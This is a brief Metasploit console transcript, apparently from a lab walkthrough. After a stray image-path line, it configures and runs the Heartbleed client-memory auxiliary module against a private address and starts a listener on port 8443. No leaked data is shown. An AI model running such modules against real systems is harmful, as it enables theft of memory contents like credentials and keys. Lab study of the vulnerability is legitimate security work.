 msf5 auxiliary(server/openssl_heartbeat_client_memory) > set rport 80
rport => 80
msf5 auxiliary(server/openssl_heartbeat_client_memory) > set rhosts 192.168
.1.105
rhosts => 192.168.1.105
msf5 auxiliary(server/openssl_heartbeat_client_memory) > set verbose true
verbose => true
msf5 auxiliary(server/openssl_heartbeat_client_memory) > run
[*] Running module against 192.168.1.105
[*] Auxiliary module execution completed
[*] Listening on 0.0.0.0:8443...
[*] Started service listener on 0.0.0.0:8443
[*] Server started.
msf5 auxiliary(server/openssl_heartbeat_client_memory) >